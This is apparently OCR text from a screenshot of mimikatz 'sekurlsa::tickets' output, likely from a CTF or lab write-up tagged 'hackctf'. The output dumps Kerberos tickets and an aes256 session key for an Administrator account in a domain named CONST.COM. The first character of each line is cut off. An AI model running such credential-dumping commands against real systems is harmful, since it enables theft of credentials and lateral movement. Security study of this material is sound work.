 imikatz # sekurlsa::tickets
uthentication Id : 0 ; 5105224 (00000000:004de648)
ession : Network from 0
ser Name : Administrator
omain : CONST
ogon Server : (null)
ogon Time : 2020/10/12 12:37:01
ID : S-1-5-21-4160634556-1407801351-496070215-500
* Username : Administrator
* Domain : CONST.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 2020/10/12 10:05:58 ; 2020/10/12 18:49:29 ; 1601/1/1 8:00:00
Service Name (02) : cifs ; WIN7 ; @ CONST.COM
Target Name (--) : @ CONST.COM
Client Name (01) : Administrator ; @ CONST.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
6721ba0fd1ea03b6bfc80cbf737078587a71925e6e97d4f4bad6d7fb3b1ab4c8
Ticket : 0x00000012 - aes256_hmac ; kvno = 1
微信号: hackctf
Group 2 - Ticket Granting Ticket